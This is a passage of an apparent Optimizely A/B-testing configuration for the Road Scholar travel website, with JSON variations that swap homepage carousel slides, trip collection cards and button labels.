btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "5403470577008640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive 